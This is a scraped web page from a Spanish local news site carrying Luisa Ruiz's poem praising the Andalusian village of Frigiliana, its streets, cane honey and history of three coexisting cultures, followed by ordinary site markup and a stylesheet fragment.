          <a class="opinion-author-name site-color" href="/opinion/autor/32/luisa-ruiz/">
            Luisa Ruiz
          </a>
        </div>
                  <div class="author-bio">
            <a class="opinion-author-name" href="/opinion/autor/32/luisa-ruiz/">
               
            </a>
          </div>
                <div class="author-net blogger-net">
          </div>
      </div>
    </div>
  </div>
</div>
      <h1 class="title">Frigiliana</h1>
      <div class="content-info">
        <span class="content-time"> 23 de septiembre de 2022 <span class="content-hour">(18:36 h.) </span></span>
      </div>

      <div class="content-data row">
          <div class="col-ms-3 col-sm-3">
              <div class="content-utilities-box">
                  <div class="sharrre-tools">
  <div class="sharrre" data-title="Compartir" data-url="https://www.noticias24digital.com/opinion/luisa-ruiz/frigiliana/20220923183635009762.html">
    <ul>
      <li id="facebook-" class="facebook" data-url="https://www.noticias24digital.com/opinion/luisa-ruiz/frigiliana/20220923183635009762.html" data-text="Frigiliana"z>
        <a class="button-facebook box" title="Compartir" href="https://www.facebook.com/sharer/sharer.php?u=https://www.noticias24digital.com/opinion/luisa-ruiz/frigiliana/20220923183635009762.html">
          <span class="share"><i class="fa fa-facebook"></i></span>
        </a>
      </li>
      <li id="twitter" class="twitter">
        <a class="box" title="Compartir" href="https://twitter.com/intent/tweet?text=Frigiliana&amp;via=Noticias24ax&amp;url=https://www.noticias24digital.com/opinion/luisa-ruiz/frigiliana/20220923183635009762.html">
          <span class="share"><i class="fa fa-twitter"></i></span>
        </a>
      </li>
      <li id="bluesky-" class="bluesky">
        <a class="box" title="Compartir" href="https://bsky.app/intent/compose?text=Frigiliana%20-%20https%3A%2F%2Fwww.noticias24digital.com%2Fopinion%2Fluisa-ruiz%2Ffrigiliana%2F20220923183635009762.html">
          <span class="share"><i class="fa fa-square fa-bluesky fa-bluesky-white"></i></span>
        </a>
      </li>
      <li id="linkedin-" class="linkedin">
        <a class="box" title="Compartir" href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.noticias24digital.com/opinion/luisa-ruiz/frigiliana/20220923183635009762.html&amp;token=&amp;isFramed=true">
          <span class="share"><i class="fa fa-linkedin"></i></span>
        </a>
      </li>
      <li class="meneame">
          <a class="button-meneame box" target="_blank" href="https://www.meneame.net/submit.php?url=https://www.noticias24digital.com/opinion/luisa-ruiz/frigiliana/20220923183635009762.html" title="Compartir">
            <span class="share">m</span>
          </a>
      </li>
      <li id="whatsapp" class="whatsapp">
        <a class="box" title="Compartir" href="whatsapp://send?text=Frigiliana%20-%20https%3A%2F%2Fwww.noticias24digital.com%2Fopinion%2Fluisa-ruiz%2Ffrigiliana%2F20220923183635009762.html"><span class="share"><i class="fa fa-whatsapp"></i></span>
        </a>
      </li>
              <li class="share-mail">
        <a class="button-share-by-email box" href="/cdn-cgi/l/email-protection#[base64]" title="Enviar por email">
          <span class="share">
            <i class="fa fa-envelope">
            </i>
          </span>
        </a>
      </li>
                    <li class="print">
                    <a class="button-print box" href="#" onclick="window.print();" title="Imprimir">
            <span class="share"><i class="fa fa-print"></i></span>
          </a>
        </li>
          </ul>
  </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-onm-type="text/javascript" type="onmlazyloadscript" >
$('#linkedin-').on('click', 'a', function() {
  window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=350,width=700');
  return false;
});
$('#twitter').on('click', 'a', function() {
  window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=350,width=700');
  return false;
});
$('#facebook-').on('click', 'a', function() {
  window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=680,width=600');
  return false;
});
$('#bluesky-').on('click', 'a', function() {
  window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=350,width=700');
  return false;
});
</script>
              </div>
              
              <div class="ad-skyscraper-body">
                  
              </div>
          </div>
          <div class="content-body inner-article-data col-ms-9 col-sm-9">
            <div class="body">
                            <div class="summary">
                Poema de Luisa Ruiz
              </div>
              <p>Los títulos tenemos que ganarlos<br />
con méritos, poquito a poco&nbsp;<br />
y por derecho<br />
y este, es uno de los pueblos&nbsp;<br />
más bonitos<br />
que tiene este título&nbsp;<br />
desde hace tiempo.<br />
Por el blanco de sus casas,<br />
la pulcritud de sus suelos,<br />
por sus calles empedradas,<br />
por su historia ysus recuerdos,<br />
por su situación y su enclave,<br />
por las culturas de agosto,<br />
por la miel negra de caña<br />
y su patrón San Antonio.</p>

<p>Porque la producción de su Ingenio<br />
le da un sabor especial<br />
a su gente, al paisaje<br />
y a los platos del lugar,<br />
y porque, desde arriba del peñón<br />
se asoma al Mediterráneo<br />
y desde ahí, entre la sierra y el mar<br />
tiene un clima privilegiado.</p>

<p>Cuenta la historia hace siglos<br />
que judíos, musulmanes y cristianos<br />
vivieron en Frigiliana<br />
como pueblos hermanados.<br />
En el Barribarto del pueblo<br />
aún se pueden ver las huellas<br />
y la sangre de esas culturas<br />
aún corre hoy por sus venas.<br />
Lo dice el agua que brota<br />
por boca de los tres caños<br />
y que al caer fluye unida<br />
por la pileta de mármol.</p>

<p>Después, con el paso de los años<br />
las culturas se volvieron a encontrar<br />
y hoy: la cruz, la luna y la estrella<br />
siguen juntas en la fuente de la entrá.<br />
Este bien estuvo siempre presente<br />
en las fuentes, en los pozos,<br />
en los campos, en sus frutos<br />
y en su apodo de “Aguanosos”<br />
y yo me siento orgullosa<br />
por compartir esos genes,<br />
porque recargo las pilas<br />
cuando me pierdo en sus calles,<br />
porque cada vez que lo visito<br />
voy descubriendo detalles<br />
que hacen de Frigiliana<br />
un destino inolvidable.<br />
Que es el pueblo más bonito<br />
que no me lo discuta nadie.<br />
&nbsp;</p>

            </div>
          </div>
      </div>
          </article>
    
  </div>
  <aside class="col-md-4 col-sm-5 col-ms-12">
      <div class="last-column row">
    <div class="col-sm-12 col-ms-6 col-xs-12">
    
    

    <div class="widget"><div class="widget-opinion-author-list">
    <div class="widget-header site-color border-site-color">
              <span><a href="/opinion/" title="Opinión">Autores de opinión</a></span>
          </div>
    <div class="widget-content">
        <select name="autores" id="autores" class="form-control">
          <option data-name="" value="0"> -- Seleccione un autor -- </option>
                                    <option data-name="/opinion/autor/43/andrea-aranda/"
                value="43">
                  Andrea Aranda
              </option>
                                                <option data-name="/opinion/autor/31/antonio-souviron/"
                value="31">
                  Antonio Souviron
              </option>
                                                <option data-name="/opinion/autor/1/editorial/"
                value="1">
                  Editorial
              </option>
                                                <option data-name="/opinion/autor/38/emilia/"
                value="38">
                  Emilia García
              </option>
                                                <option data-name="/opinion/autor/24/francisco-pino-roldan/"
                value="24">
                  Francisco del Pino Ro...
              </option>
                                                <option data-name="/opinion/autor/2/francisco-galvez/"
                value="2">
                  Francisco Gálvez
              </option>
                                                <option data-name="/opinion/autor/17/francisco-montoro/"
                value="17">
                  Francisco Montoro
              </option>
                                                <option data-name="/opinion/autor/19/ignacio-perez/"
                value="19">
                  Ignacio Pérez
              </option>
                                                <option data-name="/opinion/autor/33/jesus-aranda/"
                value="33">
                  Jesús Aranda
              </option>
                                                <option data-name="/opinion/autor/42/jose-antonio-avila-lopez/"
                value="42">
                  José Antonio Ávila López
              </option>
                                                <option data-name="/opinion/autor/26/jose-antonio-fortes/"
                value="26">
                  José Antonio Fortes
              </option>
                                                <option data-name="/opinion/autor/21/jose-maria-matas/"
                value="21">
                  José María Matás
              </option>
                                                <option data-name="/opinion/autor/15/jose-marcelo/"
                value="15">
                  José Marcelo
              </option>
                                                <option data-name="/opinion/autor/29/jose-pino/"
                value="29">
                  José Pino
              </option>
                                                <option data-name="/opinion/autor/37/jose-r-cortes/"
                value="37">
                  José R. Cortés
              </option>
                                                <option data-name="/opinion/autor/23/magnificos/"
                value="23">
                  Los Siete Magníficos
              </option>
                                                <option data-name="/opinion/autor/32/luisa-ruiz/"
                value="32">
                  Luisa Ruiz
              </option>
                                                <option data-name="/opinion/autor/41/maria-hidalgo/"
                value="41">
                  María Hidalgo
              </option>
                                                <option data-name="/opinion/autor/44/maria/"
                value="44">
                  María S. Simón
              </option>
                                                <option data-name="/opinion/autor/40/maria-victoria-martin/"
                value="40">
                  María Victoria Martín
              </option>
                                                <option data-name="/opinion/autor/16/margarita-garcia-galan/"
                value="16">
                  Margarita García-Galán
              </option>
                                                <option data-name="/opinion/autor/27/mariana-matas/"
                value="27">
                  Mariana Matás
              </option>
                                                <option data-name="/opinion/autor/22/miguel-angel-sanchez/"
                value="22">
                  Miguel Ángel Sánchez
              </option>
                                                <option data-name="/opinion/autor/39/miguel-segura/"
                value="39">
                  Miguel Segura
              </option>
                                                <option data-name="/opinion/autor/28/ramirez-pedrosa-corpas-herrero-abogados/"
                value="28">
                  Ramírez-Pedrosa Corpa...
              </option>
                                                <option data-name="/opinion/autor/20/ramon-perez/"
                value="20">
                  Ramón Pérez
              </option>
                                                <option data-name="/opinion/autor/18/salvador-gutierrez/"
                value="18">
                  Salvador Gutiérrez
              </option>
                                                <option data-name="/opinion/autor/25/segismundo-palma/"
                value="25">
                  Segismundo Palma
              </option>
                              </select>
    </div>
</div>
<script data-onm-type="text/javascript" type="onmlazyloadscript" >
    $(document).ready(function() {
        $('#autores').on('change', function(e) {
          var selected = $(this).find('option:selected').val();
          if (selected > 0) {
              window.location = $(this).find('option:selected').data('name');
          }
        });
      });
</script>
</div>

    

    <div class="widget"><div class="widget-most-seeing-commented-content widget-403">
  <div class="widget-header site-color border-site-color">
          <span>Lo más</span>
      </div>
  <div class="widget-content ">
    <ul class="tab-selector nav nav-tabs">
      <li class="selector more-viewed active">
        <a href="#tab-more-viewed"><span>Visto</span></a>
      </li>
      <li class="selector more-recent">
        <a href="#tab-more-recent"><span>Actual</span></a>
      </li>
    </ul>
    <div class="tab-content">
      <div class="tab-pane" id="tab-more-recent">
        <ul>
                  <li class="content-title">
            <h5 class="category-title site-color">
                              José Marcelo |
                             20 de noviembre de 2025
            </h5>
                        <div class="item title">
              <a href="/opinion/jose-marcelo/hablemos-libertad-responsabilidad/20251120180842016270.html">
                Hablemos de libertad y responsabilidad
              </a>
            </div>
          </li>
                  <li class="content-title">
            <h5 class="category-title site-color">
                              José Antonio Ávila López |
                             20 de noviembre de 2025
            </h5>
                        <div class="item title">
              <a href="/opinion/jose-antonio-avila-lopez/violencia-autodeterminacion-fracaso-razon/20251120175915016269.html">
                Violencia, autodeterminación y fracaso de la razón
              </a>
            </div>
          </li>
                  <li class="content-title">
            <h5 class="category-title site-color">
                              José R. Cortés |
                             14 de noviembre de 2025
            </h5>
                        <div class="item title">
              <a href="/opinion/jose-r-cortes/como-sobrevivir-ii-guerra-mundial/20251114171855016205.html">
                Cómo sobrevivir a… la II Guerra Mundial
              </a>
            </div>
          </li>
                  <li class="content-title">
            <h5 class="category-title site-color">
                              José Antonio Ávila López |
                             13 de noviembre de 2025
            </h5>
                        <div class="item title">
              <a href="/opinion/jose-antonio-avila-lopez/insulto-criterio-politico-democratico/20251113134347016194.html">
                Insulto al criterio político democrático
              </a>
            </div>
          </li>
                  <li class="content-title">
            <h5 class="category-title site-color">
                              Miguel Segura |
                             13 de noviembre de 2025
            </h5>
                        <div class="item title">
              <a href="/opinion/miguel-segura/quien-es-mundo/20251113124632016185.html">
                ¿De quién es el mundo?
              </a>
            </div>
          </li>
                  <li class="content-title">
            <h5 class="category-title site-color">
                              Emilia García |
                             12 de noviembre de 2025
            </h5>
                        <div class="item title">
              <a href="/opinion/emilia-garcia/atender-al-juego/20251112170215016183.html">
                Atender al juego
              </a>
            </div>
          </li>
                  <li class="content-title">
            <h5 class="category-title site-color">
                              Andrea Aranda |
                             10 de noviembre de 2025
            </h5>
                        <div class="item title">
              <a href="/opinion/andrea-aranda/tener-idea-es-escribir/20251110172558016153.html">
                Tener una idea no es escribir
              </a>
            </div>
          </li>
                  <li class="content-title">
            <h5 class="category-title site-color">
                              José Antonio Ávila López |
                             07 de noviembre de 2025
            </h5>
                        <div class="item title">
              <a href="/opinion/jose-antonio-avila-lopez/logica-politica-estadistica/20251107134747016128.html">
                Lógica, política y estadística
              </a>
            </div>
          </li>
                </ul>
      </div>
      <div class="tab-pane active" id="tab-more-viewed">
        <ul>
                      <li class="content-title">
              <h5 class="category-title site-color">
                                   |
                                 24 de octubre de 2025
              </h5>
                            <div class="item title">
                <a href="/opinion/author/docena-municipios-malaguenos-aprueban-mocion-institucional-condena-genocidio-gaza-apoyo-pueblo-palestino/20251024190937015974.html">
                  Una docena de municipios malagueños aprueban una Moción  Institucional de condena  del genocidio en Gaza  y en apoyo al pueblo palestino
                </a>
              </div>
            </li>
                      <li class="content-title">
              <h5 class="category-title site-color">
                                  Margarita García-Galán |
                                 29 de octubre de 2025
              </h5>
                            <div class="item title">
                <a href="/opinion/margarita-garcia-galan/volar-cuento-azul/20251029140230016021.html">
                  Volar con un cuento azul
                </a>
              </div>
            </li>
                      <li class="content-title">
              <h5 class="category-title site-color">
                                  Emilia García |
                                 12 de noviembre de 2025
              </h5>
                            <div class="item title">
                <a href="/opinion/emilia-garcia/atender-al-juego/20251112170215016183.html">
                  Atender al juego
                </a>
              </div>
            </li>
                      <li class="content-title">
              <h5 class="category-title site-color">
                                  Emilia García |
                                 27 de octubre de 2025
              </h5>
                            <div class="item title">
                <a href="/opinion/emilia-garcia/rincones/20251027145320015988.html">
                  Rincones
                </a>
              </div>
            </li>
                      <li class="content-title">
              <h5 class="category-title site-color">
                                  Andrea Aranda |
                                 10 de noviembre de 2025
              </h5>
                            <div class="item title">
                <a href="/opinion/andrea-aranda/tener-idea-es-escribir/20251110172558016153.html">
                  Tener una idea no es escribir
                </a>
              </div>
            </li>
                      <li class="content-title">
              <h5 class="category-title site-color">
                                  Miguel Segura |
                                 28 de octubre de 2025
              </h5>
                            <div class="item title">
                <a href="/opinion/miguel-segura/todos-los-caminos/20251028165538016014.html">
                  Todos los caminos
                </a>
              </div>
            </li>
                      <li class="content-title">
              <h5 class="category-title site-color">
                                  María S. Simón |
                                 05 de noviembre de 2025
              </h5>
                            <div class="item title">
                <a href="/opinion/maria-s-simon/el-buen-ciudadano/20251105181816016109.html">
                  El buen ciudadano
                </a>
              </div>
            </li>
                      <li class="content-title">
              <h5 class="category-title site-color">
                                  Andrea Aranda |
                                 31 de octubre de 2025
              </h5>
                            <div class="item title">
                <a href="/opinion/andrea-aranda/hora-gatos/20251031171759016058.html">
                  La hora de los gatos
                </a>
              </div>
            </li>
                  </ul>
      </div>
    </div>
  </div><!--end widget-content-->
</div>

<script data-onm-type="text/javascript" type="onmlazyloadscript" >
  $('.widget-403 .tab-selector a').click(function (e) {
    e.preventDefault();
    $(this).tab('show');
  });
</script>
</div>
    </div>
    <div class="col-sm-12 col-ms-6 col-xs-12">
    
    
    

    <div class="widget"><div id="fb-root"></div>
<script data-onm-type="text/javascript" type="onmlazyloadscript" >(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="widget-facebook">
    <div class="widget-header">
    <span>Facebook</span>
  </div>
    <div class="widget-content">
    <div class="fb-page" data-href="https://www.facebook.com/noticias24digital" data-small-header="" data-show-posts="" data-show-facepile="" data-hide-cover="">
    </div>
  </div>
</div>
</div>

    
    <div class="widget"><script data-onm-type="text/javascript" type="onmlazyloadscript" >
  jQuery(document).ready(function () {
    $('#sandbox-container-646 div').datepicker({
      weekStart: 1,
      format: '/yyyy/mm/dd',
      language: "es",
      defaultDate: '2025/11/08',
      startDate: '1990/01/01',
      endDate: '',
      keyboardNavigation: false,
      todayHighlight: true,
    }).on('changeDate', function(ev){
      var url = "/archive/content/";
      if (url.endsWith('/')) {
        url += ev.format('yyyy/mm/dd') + "/"
      } else {
        url += "/" + ev.format('yyyy/mm/dd') + "/"
      }
      if ('' == 'true') {
        window.open(url, '_blank');
      } else {
        window.open(url, '_self');
      }
    });
  });
</script>
<div class="archive-calendar" >
  <div class="widget-header site-color border-site-color">
    <span>
      <a href="/archive/content/" title="Hemeroteca">Hemeroteca</a>
    </span>
  </div>
  <div class="widget-content contents" id="sandbox-container-646">
    <div></div>
  </div>
</div>
</div>
    </div>
</div>
  </aside>

</div>


        </div>

        
    <div class="ads container">
        <div class="ads ads-header">
  <div class="megabanner">
      
  </div>
  <div>
    <div class="ad-left">
      
    </div>
    <div class="ad-right">
      
    </div>
  </div>
</div><!--.ads_header-->
    </div>
    <footer class="footer border-site-color">
  <div class="container footer-content ">
    <div class="row">
      <div class="contact-data col-md-5 col-sm-4 col-ms-6 col-xs-12">
        <div class="share-icons">
          <ul class="social-links list-inline">
    <li class="item-home">
      <a href="/">
        <i class="fa fa-home"></i>
      </a>
    </li>
          <li class="item-facebook">
          <a href="https://www.facebook.com/noticias24digital" class="facebook" target="_blank">
              <i class="fa fa-facebook"></i>
          </a>
      </li>
                      <li class="item-twitter">
        <a href="https://twitter.com/Noticias24ax" class="twitter" target="_blank">
          <i class="fa fa-twitter"></i>
        </a>
      </li>
                                                          <li class="item-rss">
        <a href="/rss/listado/" target="_blank" title="RSS">
          <i class="fa fa-rss"></i>
        </a>
      </li>
      <li class="item-creative creative-commons">
        <a href="https://creativecommons.org/licenses/by-nc-nd/2.5/es/" target="_blank" title="Creative Commons" class="custom-button button-creativecommons">
              cc
        </a>
      </li>
</ul>

        </div>
        <p><strong>Noticias 24 Digital</strong></p>

<p>Editado&nbsp;por Noticias Málaga 2010, S.L.<br />
B-93044717<br />
Tfno. 952 50 31 93<br />
<a href="/cdn-cgi/l/email-protection#e28c8d968b818b839186878f838e838583a2858f838b8ecc818d8f"><span class="__cf_email__" data-cfemail="7f11100b161c161e0c1b1a121e131e181e3f18121e1613511c1012">[email&#160;protected]</span></a></p>

<p><span style="font-size:11px;">Queda prohibida la reproducción, distribución, puesta a disposición, comunicación pública y utilización total o parcial, de los contenidos de esta web, en cualquier forma o modalidad, sin previa, expresa y escrita autorización, incluyendo, en particular, su mera reproducción y/o puesta a disposición como resúmenes, reseñas o revistas de prensa con fines comerciales o directa o indirectamente lucrativos, a la que se manifiesta oposición expresa.</span></p>

      </div>
      <div class="menu-statics col-md-4 col-sm-4 col-ms-6 col-xs-12">
        
<nav>
    <ul class="base-menu statics-menu ">
                    <li class="item">
                <a href="/estaticas/aviso-legal.html" title="Aviso Legal" >
                    Aviso Legal
                </a>
                            </li>
                    <li class="item">
                <a href="/estaticas/quienes-somos.html" title="Quiénes Somos" >
                    Quiénes Somos
                </a>
                            </li>
                    <li class="item">
                <a href="/estaticas/politica-de-cookies.html" title="Política de Cookies" >
                    Política de Cookies
                </a>
                            </li>
            </ul>
</nav>

      </div>
      <div class="col-md-3 col-sm-4 col-ms-12 col-xs-12">
        <div class="developed-by">
          <div class="opennemas">
            <a href="http://www.opennemas.com/" title="Opennemas.com CMS para periódicos digitales" target="_blank">
              <img alt="Opennemas.com CMS para periódicos digitales" class="lazyload" height="67" src="/assets/images/logos/opennemas-powered-white.png" width="200">
            </a>
          </div>
        </div>
        <a href="#" class="go-top bg-site-color" title="Go on Top">
          <span><i class="fa fa-angle-up"></i></span>
        </a>
      </div>
    </div>
  </div>
</footer>

    </div>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-onm-type="text/javascript" type="onmlazyloadscript"  src="/assets/js/jquery/jquery.cookie.20251117141554.js" ></script>

    
    

    
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"697bb5b26049448e8893f18bcb479e04","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.noticias24digital.com/themes/basic/css/style.20251117141331.css
body_size: 43681
content:
/***
  Colors:
  Black: #000; rgb(0,0,0,255); ->hover #333;
  blue: #024174;
   gray: #999 ->menu
   text-gray->#808080; -NO:text-gray->#b3b3b3;
   dark-gray->#333;


------------------------------------------

Titula principal: Georgia negrita, 36px, #024174.
Body: font-family: Verdana, Arial, sans-serif; font-size: 13px;;
Textos: 'Open Sans', sans-serif
body   13px, #333.
summary  15px, #555.


-------------------------------------------------------------------------
/*!
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 *//*! normalize.css v2.1.0 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a:focus{outline:thin solid}a:active,a:hover{outline:0}h1{margin:.67em 0;font-size:2em}abbr[title]{border-bottom:1px solid}b,strong{font-weight:bold}dfn{font-style:italic}hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}mark{color:#000;background:#ff0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}legend{padding:0;border:0}button,input,select,textarea{margin:0;font-family:inherit;font-size:100%}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{padding:0;box-sizing:border-box}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:2cm .5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}button,input,select[multiple],textarea{background-image:none}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin solid #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;height:auto;max-width:100%;width:100%;}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0 0 0 0);border:0}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16.099999999999998px;font-weight:200;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small{font-size:85%}cite{font-style:normal}.text-muted{color:#999}.text-primary{color:#428bca}.text-warning{color:#c09853}.text-danger{color:#b94a48}.text-success{color:#468847}.text-info{color:#3a87ad}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500;line-height:1.1}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small{font-weight:normal;line-height:1;color:#999}h1,h2,h3{margin-top:20px;margin-bottom:10px}h4,h5,h6{margin-top:10px;margin-bottom:10px}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}h1 small,.h1 small{font-size:24px}h2 small,.h2 small{font-size:18px}h3 small,.h3 small,h4 small,.h4 small{font-size:14px}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-bottom:20px}dt,dd{line-height:1.428571429}dt{font-weight:bold}dd{margin-left:0}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.dl-horizontal dd:before,.dl-horizontal dd:after{display:table;content:" "}.dl-horizontal dd:after{clear:both}.dl-horizontal dd:before,.dl-horizontal dd:after{display:table;content:" "}.dl-horizontal dd:after{clear:both}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px solid #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{font-size:17.5px;font-weight:300;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote small{display:block;line-height:1.428571429;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:1.428571429}code,pre{font-family:Monaco,Menlo,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:before,.container:after{display:table;content:" "}.container:after{clear:both}.container:before,.container:after{display:table;content:" "}.container:after{clear:both}.row{margin-right:-15px;margin-left:-15px}.row:before,.row:after{display:table;content:" "}.row:after{clear:both}.row:before,.row:after{display:table;content:" "}.row:after{clear:both}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11{float:left}.col-xs-1{width:8.333333333333332%}.col-xs-2{width:16.666666666666664%}.col-xs-3{width:25%}.col-xs-4{width:33.33333333333333%}.col-xs-5{width:41.66666666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.333333333333336%}.col-xs-8{width:66.66666666666666%}.col-xs-9{width:75%}.col-xs-10{width:83.33333333333334%}.col-xs-11{width:91.66666666666666%}.col-xs-12{width:100%}@media(min-width:768px){.container{max-width:750px}.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11{float:left}.col-sm-1{width:8.333333333333332%}.col-sm-2{width:16.666666666666664%}.col-sm-3{width:25%}.co